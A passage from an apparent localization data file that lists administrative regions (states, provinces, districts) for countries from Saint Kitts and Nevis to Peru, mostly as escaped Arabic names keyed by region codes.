\\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"KN\":{\"KNK\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u064a\\u062a\\u0633\",\"KNN\":\"\\u0646\\u064a\\u0641\\u064a\\u0633\",\"KN01\":\"\\u0643\\u0646\\u064a\\u0633\\u0629 \\u0627\\u0644\\u0645\\u0633\\u064a\\u062d \\u0641\\u064a \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0646\\u064a\\u0642\\u0648\\u0644\\u0627\",\"KN02\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646 \\u0633\\u0627\\u0646\\u062f\\u064a \\u0628\\u0648\\u064a\\u0646\\u062a\",\"KN03\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN04\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c \\u062c\\u064a\\u0646\\u062c\\u0631\\u0644\\u0627\\u0646\\u062f\",\"KN05\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633 \\u0648\\u064a\\u0646\\u062f\\u0648\\u0627\\u0631\\u062f\",\"KN06\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN07\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0641\\u064a\\u063a\\u062a\\u0631\\u064a\",\"KN08\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a \\u0643\\u0627\\u064a\\u0648\\u0646\",\"KN09\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN10\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u062a\\u0634\\u0627\\u0631\\u0644\\u0633\\u062a\\u0648\\u0646\",\"KN11\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u064a\\u062a\\u0631 \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN12\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0644\\u0648\\u0644\\u0627\\u0646\\u062f\",\"KN13\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KN15\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u064a \\u0628\\u0627\\u0644\\u0645\\u064a\\u062a\\u0648 \\u0628\\u0648\\u064a\\u0646\\u062a\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0622\\u062a\\u0627\\u0628\\u0648\",\"BK\":\"\\u0628\\u0648\\u0643\\u064a\\u0648\",\"BL\":\"\\u0628\\u0648\\u0644\\u064a\\u062e\\u0627\\u0645\\u0627\\u0633\\u064a\",\"CH\":\"\\u062a\\u0634\\u0627\\u0645\\u0628\\u0627\\u0633\\u0627\\u0643\",\"HO\":\"\\u0647\\u0648\\u0641\\u0627\\u0646\",\"KH\":\"\\u062e\\u0627\\u0645\\u0648\\u0627\\u0646\",\"LM\":\"\\u0644\\u0648\\u0627\\u0646\\u063a \\u0646\\u0627\\u0645\\u062b\\u0627\",\"LP\":\"\\u0644\\u0648\\u0627\\u0646\\u0643 \\u0641\\u0627\\u0628\\u0627\\u0646\\u0643\",\"OU\":\"\\u0623\\u0648\\u062f\\u0648\\u0645\\u0643\\u0633\\u0627\\u064a\",\"PH\":\"\\u0641\\u0648\\u0646\\u063a\\u0633\\u0627\\u0644\\u064a\",\"SL\":\"\\u0633\\u0627\\u0644\\u0627\\u0641\\u0627\\u0646\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u062e\\u062a\",\"VI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"VT\":\"\\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"XA\":\"\\u0633\\u0627\\u064a\\u0630\\u064a\\u0628\\u0648\\u0644\\u064a\",\"XE\":\"\\u0632\\u064a\\u0643\\u0648\\u0646\\u062c\",\"XI\":\"\\u0632\\u064a\\u0627\\u0646\\u063a\\u0647\\u0648\\u0627\\u0646\\u063a\",\"XS\":\"\\u0633\\u0627\\u064a\\u0632\\u0648\\u0645\\u0628\\u0648\\u0646\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u0628\\u0648\\u0645\\u064a\",\"BN\":\"\\u0628\\u0648\\u0646\\u063a\",\"GA\":\"\\u063a\\u0628\\u0627\\u0631\\u0628\\u0648\\u0644\\u0648\",\"GB\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0628\\u0627\\u0633\\u0627\",\"GC\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u064a\\u0628 \\u0645\\u0627\\u0648\\u0646\\u062a\",\"GG\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u062c\\u062f\\u0629\",\"GK\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u0631\\u0648\",\"LO\":\"\\u0644\\u0648\\u0641\\u0627\",\"MA\":\"\\u0645\\u063a\\u0631\\u0628\\u064a\",\"MY\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MO\":\"\\u0645\\u0648\\u0646\\u062a\\u0633\\u064a\\u0631\\u0627\\u062f\\u0648\",\"NM\":\"\\u0646\\u064a\\u0645\\u0628\\u0627\",\"RV\":\"\\u0631\\u064a\\u0641\\u0631 \\u0633\\u064a\\u0633\",\"RG\":\"\\u0631\\u064a\\u0641\\u0631 \\u062c\\u064a\",\"SN\":\"\\u0633\\u064a\\u0646\\u0648\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u0623\\u063a\\u0627\\u062f\\u064a\\u0631 \\u0623\\u062f\\u0627 \\u0648\\u062a\\u0646\\u0627\\u0646\",\"maazi\":\"\\u0623\\u0632\\u064a\\u0644\\u0627\\u0644\",\"mabem\":\"\\u0628\\u0646\\u064a \\u0645\\u0644\\u0627\\u0644\",\"maber\":\"\\u0628\\u0631\\u0643\\u0627\\u0646\",\"mabes\":\"\\u0628\\u0646 \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"mabod\":\"\\u0628\\u0648\\u062c\\u062f\\u0648\\u0631\",\"mabom\":\"\\u0628\\u0648\\u0644\\u0645\\u0627\\u0646\",\"mabrr\":\"\\u0628\\u0631\\u0634\\u064a\\u062f\",\"macas\":\"\\u0627\\u0644\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0628\\u064a\\u0636\\u0627\\u0621\",\"mache\":\"\\u0634\\u0641\\u0634\\u0627\\u0648\\u0646\",\"machi\":\"\\u0634\\u064a\\u0634\\u0627\\u0648\\u0629\",\"macht\":\"\\u0623\\u0634\\u062a\\u0648\\u0643\\u0629 \\u0623\\u064a\\u062a \\u0628\\u0627\\u0647\\u0627\",\"madri\":\"\\u0627\\u0644\\u062f\\u0631\\u064a\\u0648\\u0634\",\"maedi\":\"\\u0627\\u0644\\u0635\\u0648\\u064a\\u0631\\u0629\",\"maerr\":\"\\u0627\\u0644\\u0631\\u0634\\u064a\\u062f\\u064a\\u0629\",\"mafah\":\"\\u0628\\u0646\\u064a \\u0645\\u0643\\u0627\\u062f\\u0629\",\"mafes\":\"\\u0641\\u0627\\u0633 \\u062f\\u0627\\u0631 \\u0627\\u0644\\u062f\\u0628\\u064a\\u0628\\u063a\",\"mafig\":\"\\u0641\\u0643\\u064a\\u0643\",\"mafqh\":\"\\u0627\\u0644\\u0641\\u0642\\u064a\\u0647 \\u0628\\u0646 \\u0635\\u0627\\u0644\\u062d\",\"mague\":\"\\u0643\\u0644\\u0645\\u064a\\u0645\",\"maguf\":\"\\u062c\\u0631\\u0633\\u064a\\u0641\",\"mahaj\":\"\\u0627\\u0644\\u062d\\u0627\\u062c\\u0628\",\"mahao\":\"\\u0627\\u0644\\u062d\\u0648\\u0632\",\"mahoc\":\"\\u0627\\u0644\\u062d\\u0633\\u064a\\u0645\\u0629\",\"maifr\":\"\\u0625\\u0641\\u0631\\u0627\\u0646\",\"maine\":\"\\u0625\\u0646\\u0632\\u0643\\u0627\\u0646 \\u0623\\u064a\\u062a \\u0645\\u0644\\u0648\\u0644\",\"majdi\":\"\\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\",\"majra\":\"\\u062c\\u0631\\u0627\\u062f\\u0629\",\"maken\":\"\\u0627\\u0644\\u0642\\u0646\\u064a\\u0637\\u0631\\u0629\",\"makes\":\"\\u0642\\u0644\\u0639\\u0629 \\u0627\\u0644\\u0633\\u0631\\u0627\\u063a\\u0646\\u0629\",\"makhe\":\"\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633\\u0627\\u062a\",\"makhn\":\"\\u062e\\u0646\\u064a\\u0641\\u0631\\u0629\",\"makho\":\"\\u062e\\u0631\\u064a\\u0628\\u0643\\u0629\",\"malaa\":\"\\u0627\\u0644\\u0639\\u064a\\u0648\\u0646\",\"malar\":\"\\u0627\\u0644\\u0639\\u0631\\u0627\\u0626\\u0634\",\"mamar\":\"\\u0645\\u0631\\u0627\\u0643\\u0634\",\"mamdf\":\"\\u0627\\u0644\\u0645\\u0636\\u064a\\u0642 \\u0627\\u0644\\u0641\\u0646\\u064a\\u062f\\u0642\",\"mamed\":\"\\u0645\\u062f\\u064a\\u0648\\u0646\\u0629\",\"mamek\":\"\\u0645\\u0643\\u0646\\u0627\\u0633\",\"mamid\":\"\\u0645\\u064a\\u062f\\u0644\\u062a\",\"mammd\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"mammn\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u0646\\u0627\\u0631\\u0629\",\"mamoh\":\"\\u0627\\u0644\\u0645\\u062d\\u0645\\u062f\\u064a\\u0629\",\"mamou\":\"\\u0645\\u0648\\u0644\\u0627\\u064a \\u064a\\u0639\\u0642\\u0648\\u0628\",\"manad\":\"\\u0627\\u0644\\u0646\\u0627\\u0638\\u0648\\u0631\",\"manou\":\"\\u0627\\u0644\\u0646\\u0648\\u0627\\u0635\\u0631\",\"maoua\":\"\\u0648\\u0631\\u0632\\u0627\\u0632\\u0627\\u062a\",\"maoud\":\"\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062f\\u0647\\u0628\",\"maouj\":\"\\u0648\\u062c\\u062f\\u0629 \\u0623\\u0646\\u062c\\u0627\\u062f\",\"maouz\":\"\\u0648\\u0632\\u0627\\u0646\",\"marab\":\"\\u0627\\u0644\\u0631\\u0628\\u0627\\u0637\",\"mareh\":\"\\u0627\\u0644\\u0631\\u062d\\u0627\\u0645\\u0646\\u0629\",\"masaf\":\"\\u0623\\u0633\\u0641\\u064a\",\"masal\":\"\\u0633\\u0644\\u0627\",\"masef\":\"\\u0635\\u0641\\u0631\\u0648\",\"maset\":\"\\u0633\\u0637\\u0627\\u062a\",\"masib\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0646\\u0648\\u0631\",\"masif\":\"\\u0633\\u064a\\u062f\\u064a \\u0625\\u0641\\u0646\\u064a\",\"masik\":\"\\u0633\\u064a\\u062f\\u064a \\u0642\\u0627\\u0633\\u0645\",\"masil\":\"\\u0633\\u064a\\u062f\\u064a \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"maskh\":\"\\u0627\\u0644\\u0635\\u062e\\u064a\\u0631\\u0627\\u062a \\u062a\\u0645\\u0627\\u0631\\u0629\",\"masyb\":\"\\u0633\\u064a\\u062f\\u064a \\u064a\\u0648\\u0633\\u0641 \\u0628\\u0646 \\u0639\\u0644\\u064a\",\"mataf\":\"\\u0637\\u0631\\u0641\\u0627\\u064a\\u0629 (\\u062a\\u0642\\u0639 \\u062c\\u0632\\u0626\\u064a\\u064b\\u0627 \\u0641\\u064a \\u0627\\u0644\\u0635\\u062d\\u0631\\u0627\\u0621 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629)\",\"matai\":\"\\u062a\\u0627\\u0648\\u0631\\u064a\\u0631\\u062a\",\"matao\":\"\\u062a\\u0627\\u0648\\u0646\\u0627\\u062a\",\"matar\":\"\\u062a\\u0627\\u0631\\u0648\\u062f\\u0627\\u0646\\u062a\",\"matat\":\"\\u0637\\u0627\\u0637\\u0627\",\"mataz\":\"\\u062a\\u0627\\u0632\\u0629\",\"matet\":\"\\u062a\\u0637\\u0648\\u0627\\u0646\",\"matin\":\"\\u062a\\u0646\\u063a\\u064a\\u0631\",\"matiz\":\"\\u062a\\u064a\\u0632\\u0646\\u064a\\u062a\",\"matng\":\"\\u0637\\u0646\\u062c\\u0629 - \\u0623\\u0635\\u064a\\u0644\\u0629\",\"matnt\":\"\\u0637\\u0627\\u0646\\u0637\\u0627\\u0646\",\"mayus\":\"\\u0627\\u0644\\u064a\\u0648\\u0633\\u064f\\u0641\\u064a\\u0629\",\"mazag\":\"\\u0632\\u0627\\u0643\\u0648\\u0631\\u0629\"},\"MD\":{\"C\":\"\\u0643\\u064a\\u0634\\u0646\\u064a\\u0646\\u0627\\u0648\",\"BL\":\"\\u0628\\u0627\\u0644\\u062a\\u0633\\u064a\",\"AN\":\"\\u0623\\u0646\\u064a\\u0646\\u064a \\u0646\\u0648\\u064a\",\"BS\":\"\\u0628\\u0627\\u0633\\u0627\\u0631\\u0627\\u0628\\u064a\\u0627\\u0633\\u0643\\u0627\",\"BR\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u0646\\u064a\",\"CH\":\"\\u0643\\u0627\\u0647\\u0648\\u0644\",\"CT\":\"\\u0643\\u0627\\u0646\\u062a\\u064a\\u0645\\u064a\\u0631\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0648\\u0633\\u064a\\u0646\\u064a\",\"CM\":\"\\u0633\\u064a\\u0645\\u064a\\u0634\\u0644\\u064a\\u0627\",\"CR\":\"\\u0643\\u0631\\u064a\\u0648\\u0644\\u064a\\u0646\\u064a\",\"DN\":\"\\u062f\\u0648\\u0646\\u062f\\u0648\\u0633\\u064a\\u0646\\u064a\",\"DR\":\"\\u062f\\u0631\\u0648\\u062a\\u0634\\u064a\\u0627\",\"DB\":\"\\u062f\\u0648\\u0628\\u0627\\u0633\\u0627\\u0631\\u064a\",\"ED\":\"\\u0625\\u064a\\u062f\\u064a\\u0646\\u062a\",\"FL\":\"\\u0641\\u0627\\u0644\\u064a\\u0633\\u062a\\u064a\",\"FR\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\\u062a\\u064a\",\"GE\":\"\\u063a\\u0627\\u063a\\u0627\\u0648\\u0632\\u064a\\u0627\",\"GL\":\"\\u062c\\u0644\\u0648\\u062f\\u0646\\u064a\",\"HN\":\"\\u0647\\u064a\\u0646\\u0633\\u0634\\u062a\\u064a\",\"IL\":\"\\u0625\\u064a\\u0644\\u0648\\u0641\\u064a\\u0646\\u064a\",\"LV\":\"\\u0644\\u064a\\u0648\\u0641\\u0627\",\"NS\":\"\\u0646\\u064a\\u0633\\u0628\\u0648\\u0631\\u064a\\u0646\\u064a\",\"OC\":\"\\u0623\\u0648\\u0646\\u064a\\u062a\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u0647\\u064a\",\"RZ\":\"\\u0631\\u064a\\u0632\\u0627\\u064a\\u0646\\u0627\",\"RS\":\"\\u0631\\u0634\\u0643\\u0627\\u0646\",\"SG\":\"\\u0633\\u0646\\u062c\\u0631\\u064a\",\"SR\":\"\\u0633\\u0648\\u0631\\u0648\\u0643\\u0627\",\"ST\":\"\\u0633\\u062a\\u0631\\u0627\\u0634\\u064a\",\"SD\":\"\\u0634\\u0648\\u0644\\u062f\\u0627\\u0646\\u064a\\u0634\\u062a\\u064a\",\"SV\":\"\\u0633\\u062a\\u064a\\u0641\\u0627\\u0646 \\u0641\\u0648\\u062f\\u0627\",\"TR\":\"\\u062a\\u0627\\u0631\\u0627\\u0643\\u0644\\u064a\\u0627\",\"TL\":\"\\u062a\\u064a\\u0644\\u064a\\u0646\\u064a\\u0634\\u062a\\u064a\",\"UN\":\"\\u0623\\u0648\\u0646\\u063a\\u064a\\u0646\\u064a\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"\\u0648\\u0644\\u0627\\u064a\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"\\u0644\\u0627\\u0628\\u0648\\u0627\\u0646\",\"MLK\":\"\\u0645\\u0644\\u0642\\u0627 (\\u0645\\u0644\\u0627\\u0643\\u0627)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"\\u0628\\u064a\\u0646\\u0627\\u0646\\u0642 (\\u0628\\u0648\\u0644\\u0627\\u0648 \\u0628\\u064a\\u0646\\u063a)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"\\u0628\\u0648\\u062a\\u0631\\u0627\\u062c\\u0627\\u064a\",\"KUL\":\"\\u0643\\u0648\\u0627\\u0644\\u0627 \\u0644\\u0645\\u0628\\u0648\\u0631\"},\"MZ\":{\"MZP\":\"\\u0643\\u0627\\u0628\\u0648 \\u062f\\u064a\\u0644\\u062c\\u0627\\u062f\\u0648\",\"MZG\":\"\\u063a\\u0632\\u0629\",\"MZI\":\"\\u0625\\u0646\\u0647\\u0627\\u0645\\u0628\\u0627\\u0646\",\"MZB\":\"\\u0645\\u0627\\u0646\\u064a\\u0643\\u0627\",\"MZL\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZMPM\":\"\\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZN\":\"\\u0646\\u0627\\u0645\\u0628\\u0648\\u0644\\u0627\",\"MZA\":\"\\u0646\\u064a\\u0627\\u0633\\u0627\",\"MZS\":\"\\u0633\\u0648\\u0641\\u0627\\u0644\\u0627\",\"MZT\":\"\\u062a\\u064a\\u062a\\u064a\",\"MZQ\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\\u0627\"},\"NA\":{\"ER\":\"\\u0625\\u064a\\u0631\\u0648\\u0646\\u062c\\u0648\",\"HA\":\"\\u0647\\u0627\\u0631\\u062f\\u0627\\u0628\",\"KA\":\"\\u0643\\u0627\\u0631\\u0627\\u0633\",\"KE\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"KW\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"KH\":\"\\u062e\\u0648\\u0645\\u0627\\u0633\",\"KU\":\"\\u0643\\u0648\\u0646\\u064a\\u064a\\u0646\",\"OW\":\"\\u0623\\u0648\\u0647\\u0627\\u0646\\u062c\\u0648\\u064a\\u0646\\u0627\",\"OH\":\"\\u0623\\u0648\\u0645\\u0627\\u0647\\u064a\\u0643\\u064a\",\"OS\":\"\\u0623\\u0648\\u0645\\u0648\\u0633\\u0627\\u062a\\u064a\",\"ON\":\"\\u0623\\u0648\\u0634\\u0627\\u0646\\u0627\",\"OT\":\"\\u0623\\u0648\\u0634\\u064a\\u0643\\u0648\\u062a\\u0648\",\"OD\":\"\\u0623\\u0648\\u062a\\u062c\\u0648\\u0632\\u0648\\u0646\\u062f\\u062a\\u0648\\u0628\\u0627\",\"CA\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\"},\"NG\":{\"AB\":\"\\u0623\\u0628\\u064a\\u0627\",\"FC\":\"\\u0623\\u0628\\u0648\\u062c\\u0627\",\"AD\":\"\\u0622\\u062f\\u0645\\u0627\\u0648\\u0629\",\"AK\":\"\\u0627\\u0643\\u0648\\u0627 \\u0627\\u064a\\u0628\\u0648\\u0645\",\"AN\":\"\\u0623\\u0646\\u0645\\u0628\\u0631\\u0629\",\"BA\":\"\\u0628\\u0627\\u0648\\u062a\\u0634\\u064a\",\"BY\":\"\\u0628\\u0627\\u064a\\u0644\\u0633\\u0627\",\"BE\":\"\\u0628\\u0646\\u0648\\u064a\\u0647\",\"BO\":\"\\u0628\\u0631\\u0646\\u0648\",\"CR\":\"\\u0643\\u0631\\u0648\\u0633 \\u0631\\u064a\\u0641\\u0631\",\"DE\":\"\\u062f\\u0644\\u062a\\u0627\",\"EB\":\"\\u0623\\u064a\\u0628\\u0648\\u0646\\u064a\",\"ED\":\"\\u0625\\u062f\\u0648\",\"EK\":\"\\u0625\\u0643\\u064a\\u062a\\u064a\",\"EN\":\"\\u0625\\u0646\\u0648\\u063a\\u0648\",\"GO\":\"\\u063a\\u0648\\u0645\\u0628\\u064a\",\"IM\":\"\\u0625\\u0645\\u0648\",\"JI\":\"\\u062c\\u064a\\u063a\\u0627\\u0648\\u0629\",\"KD\":\"\\u0643\\u0627\\u062f\\u0648\\u0646\\u0627\",\"KN\":\"\\u0643\\u0627\\u0646\\u0648\",\"KT\":\"\\u0643\\u0627\\u062a\\u0633\\u064a\\u0646\\u0627\",\"KE\":\"\\u0643\\u0628\\u064a\",\"KO\":\"\\u0643\\u0648\\u062c\\u064a\",\"KW\":\"\\u0643\\u0648\\u0627\\u0631\\u0629\",\"LA\":\"\\u0644\\u0627\\u063a\\u0648\\u0633\",\"NA\":\"\\u0646\\u0635\\u0631\\u0627\\u0648\\u0629\",\"NI\":\"\\u0627\\u0644\\u0646\\u064a\\u062c\\u0631\",\"OG\":\"\\u0623\\u0648\\u062c\\u064a\\u0646\",\"ON\":\"\\u0623\\u0648\\u0646\\u062f\\u0648\",\"OS\":\"\\u0623\\u0648\\u0634\\u0648\\u0646\",\"OY\":\"\\u0623\\u0648\\u064a\\u0648\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"RI\":\"\\u0631\\u064a\\u0641\\u0631\\u0632\",\"SO\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0648\",\"TA\":\"\\u062a\\u0631\\u0627\\u0628\\u0629\",\"YO\":\"\\u064a\\u0648\\u0628\\u064a\",\"ZA\":\"\\u0632\\u0627\\u0645\\u0641\\u0627\\u0631\\u0629\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u0628\\u0627\\u062c\\u0645\\u0627\\u062a\\u064a\",\"BHE\":\"\\u0628\\u0647\\u0631\\u064a\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"\\u063a\\u0627\\u0646\\u062f\\u0627\\u0643\\u064a\",\"JAN\":\"\\u062c\\u0627\\u0646\\u0627\\u0643\\u0628\\u0648\\u0631\",\"KAR\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u0644\\u064a\",\"KOS\":\"\\u0643\\u0648\\u0634\\u064a\",\"LUM\":\"\\u0644\\u0648\\u0645\\u0628\\u064a\\u0646\\u064a\",\"MAH\":\"\\u0645\\u0627\\u0647\\u0627\\u0643\\u0627\\u0644\\u064a\",\"MEC\":\"\\u0645\\u064a\\u062a\\u0634\\u064a\",\"NAR\":\"\\u0646\\u0627\\u0631\\u0627\\u064a\\u0627\\u0646\\u064a\",\"RAP\":\"\\u0631\\u0627\\u0628\\u062a\\u064a\",\"SAG\":\"\\u0633\\u0627\\u062c\\u0627\\u0631\\u0645\\u0627\\u062b\\u0627\",\"SET\":\"\\u0633\\u064a\\u062a\\u064a\"},\"NI\":{\"NI-AN\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"NI-AS\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0633\\u0648\\u0631\",\"NI-BO\":\"\\u0628\\u0648\\u0627\\u0643\\u0648\",\"NI-CA\":\"\\u0643\\u0627\\u0631\\u0627\\u0632\\u0648\",\"NI-CI\":\"\\u062a\\u0634\\u064a\\u0646\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\",\"NI-CO\":\"\\u062a\\u0634\\u0648\\u0646\\u062a\\u0627\\u0644\\u064a\\u0633\",\"NI-ES\":\"\\u0625\\u0633\\u062a\\u064a\\u0644\\u064a\",\"NI-GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"NI-JI\":\"\\u062c\\u064a\\u0646\\u0648\\u062a\\u064a\\u062c\\u0627\",\"NI-LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"NI-MD\":\"\\u0645\\u0627\\u062f\\u0631\\u064a\\u0632\",\"NI-MN\":\"\\u0645\\u0627\\u0646\\u0627\\u063a\\u0648\\u0627\",\"NI-MS\":\"\\u0645\\u0633\\u0627\\u064a\\u0627\",\"NI-MT\":\"\\u0645\\u0627\\u062a\\u0627\\u062c\\u0644\\u0628\\u0627\",\"NI-NS\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0633\\u064a\\u062c\\u0648\\u0641\\u064a\\u0627\",\"NI-RI\":\"\\u0631\\u064a\\u0641\\u0627\\u0633\",\"NI-SJ\":\"\\u0631\\u064a\\u0648 \\u0633\\u0627\\u0646 \\u062c\\u0648\\u0627\\u0646\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"\\u0647\\u0627\\u0648\\u0643\\u0633 \\u0628\\u0627\\u064a\",\"MWT\":\"\\u0645\\u0627\\u0646\\u0627\\u0648\\u0627\\u062a\\u0648-\\u0648\\u0627\\u0646\\u062c\\u0627\\u0646\\u0648\\u064a\",\"WGN\":\"Wellington\",\"NSN\":\"\\u0646\\u064a\\u0644\\u0633\\u0648\\u0646\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"\\u0628\\u0648\\u0643\\u0627\\u0633 \\u062f\\u064a\\u0644 \\u062a\\u0648\\u0631\\u0648\",\"PA-2\":\"\\u0643\\u0648\\u0643\\u0644\\u064a\",\"PA-3\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"PA-4\":\"\\u062a\\u0634\\u064a\\u0631\\u064a\\u0643\\u0648\\u064a\",\"PA-5\":\"\\u062f\\u0627\\u0631\\u064a\\u0646\",\"PA-6\":\"\\u0647\\u064a\\u0631\\u064a\\u0631\\u0627\",\"PA-7\":\"\\u0644\\u0648\\u0633 \\u0633\\u0627\\u0646\\u062a\\u0648\\u0633\",\"PA-8\":\"\\u0628\\u0646\\u0645\\u0627\",\"PA-9\":\"\\u0641\\u064a\\u0631\\u0627\\u062c\\u0648\\u0633\",\"PA-10\":\"\\u0648\\u064a\\u0633\\u062a \\u0628\\u0646\\u0645\\u0627\",\"PA-EM\":\"\\u0625\\u0645\\u0628\\u064a\\u0631\\u0627\",\"PA-KY\":\"\\u062c\\u0648\\u0646\\u0627 \\u064a\\u0627\\u0644\\u0627\",\"PA-NB\":\"\\u0625\\u0646\\u062c\\u0648\\u0628\\u064a \\u0628\\u0648\\u062c\\u0644\\u064a\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de 